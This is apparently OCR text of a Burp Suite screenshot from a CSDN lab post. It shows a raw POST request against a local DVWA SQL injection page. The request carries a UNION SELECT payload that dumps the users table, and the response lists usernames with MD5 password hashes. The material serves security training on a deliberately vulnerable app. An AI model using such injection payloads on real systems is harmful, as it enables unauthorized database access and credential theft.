 请求
Raw Params Headers Hex
1 POST /DVWA-master/vulnerabilities/sqli/ HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0)
Gecko/20100101 Firefox/99.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language: zh
6 Accept-Encoding: gzip, deflate
7 Referer: http://127.0.0.1/DVWA-master/vulnerabilities/sqli/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 58
10 Origin: http://127.0.0.1
11 Connection: close
12 Cookie: security=medium; PHPSESSID=irbi17ic2hauo151qo6i6un8q6
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 X-Forwarded-For: 127.0.0.1
19 Cache-Control: max-age=0
20
21 id=1 union select user,password from users #&Submit=Submit
响应
Raw Headers Hex Render
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 union select user,password from users #
First name: admin
Surname: admin
ID: 1 union select user,password from users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1 union select user,password from users #
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1 union select user,password from users #
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1 union select user,password from users #
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1 union select user,password from users #
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
CSDN @MS02423